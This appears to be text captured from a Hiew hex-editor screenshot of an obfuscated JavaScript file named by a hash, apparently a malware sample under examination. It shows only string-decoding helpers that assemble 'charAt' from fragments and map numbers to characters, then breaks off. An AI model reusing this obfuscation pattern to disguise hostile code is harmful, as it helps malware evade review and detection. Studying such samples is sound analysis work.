 Hiew: dee2decebaf53fead3714cfa6e862378
dee2decebaf53fead3714cfa6e862378 FRO -------- 0 00000000?Hiew 8.40 (c)SEN
?
?
?function rbM(KK)
?{
? var H = "c" + "h" + "" + "a" + "" + "";
? var Cpf =  "" + "" + "" + "r" + "" + "A" + "" + "t";
? return H + "" + Cpf;
?}
?
?function uHh(vF)
?{
? var W = " !\"#" + "$%&" + "'()*+,-./012" + "345678" + "9:;<=>?@" + "ABC" + "DEFG";
? W = W + "HIJKLMN" + "OPQRSTUVWX" + "YZ[\\]^_`abc" + "defghijk" + "lmnopqr" + "stuvwxy" + "z{|}~ ";
? var q=37561;
? var GnM=q+29960;
? var lLX=GnM/317;
? var AHe=lLX-182;
? return W[rbM(vF)](vF-AHe);
?}
?
?function XD()
?{
?var fQM=40189;
?var P=37435;
?return "l";
}
function V()
1Help 2Wrap 3 4Mode 5Goto 6LnFeed 7Search 8Table 9Files 10Quit 11Hem 12 ????????????????????????